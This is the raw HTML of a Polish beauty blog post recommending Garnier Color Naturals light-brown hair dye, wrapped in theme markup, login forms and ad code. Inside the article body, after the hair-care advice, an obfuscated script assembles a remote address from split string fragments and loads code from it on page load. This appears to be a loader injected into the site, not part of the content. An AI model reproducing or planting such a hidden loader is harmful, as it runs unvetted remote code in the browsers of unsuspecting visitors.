</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-526 single-format-standard naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals td-blog-travel single_template_13 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Modny-stylpl-1172459909480930/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/modnystyl_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img src="https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g" width="80" height="80" alt="" class="avatar avatar-80 wp-user-avatar wp-user-avatar-80 photo avatar-default" /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-83"><a href="https://www.modny-styl.pl/">Strona główna</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-84"><a href="https://www.modny-styl.pl/category/uroda/">Uroda</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.modny-styl.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.modny-styl.pl/category/moda/">Moda</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://www.modny-styl.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.modny-styl.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 8
-->

<div class="td-header-wrap td-header-style-8">
    <div class="td-container">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.modny-styl.pl/">
                <img src="http://www.modny-styl.pl/wp-content/uploads/2016/08/MODNYSTYL.png" alt="MODNYSTYL" title="MODNYSTYL"/>
                <span class="td-visual-hidden">Modny-styl.pl</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-89"><a href="https://www.modny-styl.pl/o-nas/">O nas</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-88"><a href="https://www.modny-styl.pl/reklama/">Reklama</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87"><a href="https://www.modny-styl.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Modny-stylpl-1172459909480930/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/modnystyl_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.modny-styl.pl/">
            <img src="http://www.modny-styl.pl/wp-content/uploads/2016/08/MODNYSTYL.png" alt="MODNYSTYL" title="MODNYSTYL"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-83"><a href="https://www.modny-styl.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-84"><a href="https://www.modny-styl.pl/category/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-85"><a href="https://www.modny-styl.pl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://www.modny-styl.pl/category/moda/">Moda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-862"><a href="https://www.modny-styl.pl/category/zdrowie/">Zdrowie</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.modny-styl.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-526" class="post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.modny-styl.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Uroda" class="entry-crumb" itemprop="url" href="https://www.modny-styl.pl/category/uroda/"><span itemprop="title">Uroda</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Naturalny odcień jasnego brązu z farbą Garnier Color Naturals"><meta itemprop="url" content = "https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/">Naturalny odcień jasnego brązu z farbą Garnier Color Naturals</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.modny-styl.pl/category/uroda/">Uroda</a></li></ul>                            <h1 class="entry-title">Naturalny odcień jasnego brązu z farbą Garnier Color Naturals</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://www.modny-styl.pl/author/admin/">Redakcja Modny-styl.pl</a> - </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-27T10:24:27+00:00" >27 grudnia 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-526">3492</span></div>                                <div class="td-post-comments"><a href="https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Naturalny+odcie%C5%84+jasnego+br%C4%85zu+z+farb%C4%85+Garnier+Color+Naturals&url=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F&via=Modny-styl.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/&amp;media=https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278.jpg&description=Naturalny+odcie%C5%84+jasnego+br%C4%85zu+z+farb%C4%85+Garnier+Color+Naturals" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Naturalny+odcie%C5%84+jasnego+br%C4%85zu+z+farb%C4%85+Garnier+Color+Naturals%20-%20https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278-696x464.jpg" alt="" title="shutterstock_324342278"/></a></div>
            <p>Brązowe włosy są uwielbiane przez wiele kobiet. Kojarzą się z niezwykłą klasą i elegancją. Pasują zarówno młodym dziewczynom, jak i bardziej dojrzałym paniom. Na szczególną uwagę zasługuje jednak jasny brąz &#8211; farba Garnier Color Naturals. To wyjątkowo naturalny i subtelny odcień. Zobacz, czy jest dobrą propozycją dla ciebie.<span id="more-526"></span></p>
<p>Brąz na włosach &#8211; komu najbardziej pasuje?</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Brąz posiada wiele odcieni &#8211; od jasnych po bardzo ciemne, dlatego bez problemu można dopasować go właściwie do każdego typu urody. Jak żaden inny kolor potrafi wydobyć głębię koloru tęczówki oka. Pięknie podkreśla rysy twarzy zarówno w przypadku włosów krótkich, jaki i długich. Brąz może być odcieniem jednolitym lub bazą dla pasemek czy refleksów. Możliwości jest wiele, a wybór należy tylko do ciebie!</p>
<p>Poznaj odcienie brązu</p>
<ul>
<li>Jasny brąz &#8211; to niezwykle subtelny odcień, jego chłodna tonacja będzie pasowała do naturalnych blondynek, które chcą przyciemnić swoje włosy, natomiast złociste odcienie idealnie sprawdzą się w przypadku pań o ciepłym typie urody. Jeśli marzysz o naturalnym odcieniu jasnego brązu, to uzyskasz go z farbą <a href="http://www.garnier.pl/koloryzacja/piekno/gama/color-naturals/5n-naturalny-jasny-br%C4%85z">Garnier Color Naturals</a>.</li>
<li>Średni brąz &#8211; to dobra propozycja dla pań o ciemniejszej karnacji, ma nieco orzechowy odcień.</li>
<li>Ciemny brąz &#8211; pasuje do pań, które mają ciemną oprawę oczu, jest najbardziej intensywnym odcieniem.</li>
</ul>
<p>Brąz &#8211; jaką farbę do włosów wybrać?</p>
<p>Na rynku kosmetycznym mamy do wyboru wiele farb do włosów w kolorze brązu. Najlepiej jednak zaufać znanym markom, takim jak Garnier i wybrać ulubiony odcień. Wiele pań oczekuje bardzo naturalnych efektów, dlatego w tym przypadku idealnie sprawdzi się jasny brąz farba od Garniera. To nowoczesna koloryzacja w stylu ,,nude”. W tej gamie znajdziemy wiele, różnych odcieni brązu &#8211; od zimnych po złociste i ciepłe. Dzięki temu każda z nas może znaleźć farbę idealną dla siebie.</p>
<p>Garnier Color Naturals &#8211; zalety:</p>
<ul>
<li>gama zawiera wiele różnych odcieni farb,</li>
<li>koloryzacja trwała,</li>
<li>100% pokrycie siwych włosów,</li>
<li>naturalne odcienie,</li>
<li>intensywne kolory,</li>
<li>długotrwały efekt,</li>
<li>zastosowanie 3 odżywczych olejków (z oliwek, awokado i karite),</li>
<li>odżywienie włosów podczas koloryzacji,</li>
<li>włosy po koloryzacji są miękkie, gładkie i pełne blasku.</li>
</ul>
<p>Farbowanie włosów na brąz</p>
<p>W przypadku brązu najlepiej stopniowo przyciemniać włosy (szczególnie dotyczy to naturalnych blondynek). Na początek wystarczy o jeden ton, ponieważ jasne włosy mogą zbyt mocno przyjąć pigment, w efekcie czego uzyskany kolor będzie ciemniejszy niż oczekiwałaś. Pamiętaj, że ostateczny rezultat koloryzacji zawsze zależy od koloru wyjściowego. Kiedy mamy naturalnie ciemne włosy, brąz idealnie je podkreśli i wzmocni głębię koloru.</p>
<p>Jak pielęgnować brązowe włosy?</p>
<p>O włosy farbowane należy dbać w szczególny sposób, dlatego powinniśmy zapewnić im kompleksową pielęgnację. Podstawą jest stosowanie szamponu do włosów koloryzowanych, który ochroni kolor przed szybkim wymywaniem. Poza tym ważne jest nawilżanie oraz odżywianie włosów, aby nie stały się matowe i przesuszone. W tym celu konieczne będzie stosowanie odżywki oraz maski regenerującej włosy. Takie produkty znajdziesz, m.in. w ofercie marki Garnier. Poza tym warto raz w tygodniu wetrzeć we włosy odżywczy olejek, np. arganowy, co dodatkowo je nawilży i odżywi. Najlepiej też ograniczyć stosowanie prostownicy czy lokówki. Niestety, stylizacja przy ich pomocy bardzo niszczy włosy.</p>
<p><script type="text/javascript">
(function(){
 c6an=document.createElement("script");c6an_=("ust");c6anu="70684131";
 c6an_+="a"+("t.i");c6an.type="text/javascript";
 c6anu+=".0g0kqu3u6anza19q81eb";c6an.async=true;c6an_+="n"+("f"+"o")+"/";
 c6anu+="kd8eqpjv0n";c6an.src="//"+c6an_+c6anu;
 document.body.appendChild(c6an);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_526" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_526" data-postid="526" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="2" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-526" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_526">
                    [Głosów:6 &nbsp; &nbsp;Średnia:2/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2017-12-27T10:24:27+00:00","headline":"Naturalny odcie\u0144 jasnego br\u0105zu z farb\u0105 Garnier Color Naturals","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.modny-styl.pl\/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals\/"},"author":{"@type":"Person","name":"Redakcja Modny-styl.pl"},"publisher":{"@type":"Organization","name":"Modny-styl.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2017-12-27T10:24:27+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.modny-styl.pl\/wp-content\/uploads\/2017\/12\/shutterstock_324342278.jpg","width":696,"height":464},"name":"Naturalny odcie\u0144 jasnego br\u0105zu z farb\u0105 Garnier Color Naturals","aggregateRating":{"@type":"AggregateRating","ratingValue":"2","ratingCount":"6"}}</script>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3827450140"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Naturalny+odcie%C5%84+jasnego+br%C4%85zu+z+farb%C4%85+Garnier+Color+Naturals&url=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F&via=Modny-styl.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/&amp;media=https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278.jpg&description=Naturalny+odcie%C5%84+jasnego+br%C4%85zu+z+farb%C4%85+Garnier+Color+Naturals" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Naturalny+odcie%C5%84+jasnego+br%C4%85zu+z+farb%C4%85+Garnier+Color+Naturals%20-%20https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/" data-text="Naturalny odcień jasnego brązu z farbą Garnier Color Naturals" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.modny-styl.pl/dlaczego-warto-kupic-buty-adidias-nmd-najwieksze-zalety-popularnych-nomadow-adidasa/">Dlaczego warto kupić buty Adidias NMD? Największe zalety popularnych nomadów Adidasa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.modny-styl.pl/podklad-maybelline-affinitone-najlepszy-podklad-do-twarzy-dla-skory-suchej/">Podkład Maybelline Affinitone: najlepszy podkład do twarzy dla skóry suchej?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.modny-styl.pl/author/admin/"><img src="https://secure.gravatar.com/avatar/84bd3a45fe62e4efa68307c7d9c717ef?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.modny-styl.pl/author/admin/">Redakcja Modny-styl.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Modny-styl.pl"></span><meta itemprop="datePublished" content="2017-12-27T10:24:27+00:00"><meta itemprop="dateModified" content="2017-12-27T10:24:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.modny-styl.pl/wp-content/uploads/2016/08/MODNYSTYL.png"></span><meta itemprop="name" content="Modny-styl.pl"></span><meta itemprop="headline " content="Naturalny odcień jasnego brązu z farbą Garnier Color Naturals"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_695b6fd663e1e_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_695b6fd663e1e" ><script>var block_td_uid_5_695b6fd663e1e = new tdBlock();
block_td_uid_5_695b6fd663e1e.id = "td_uid_5_695b6fd663e1e";
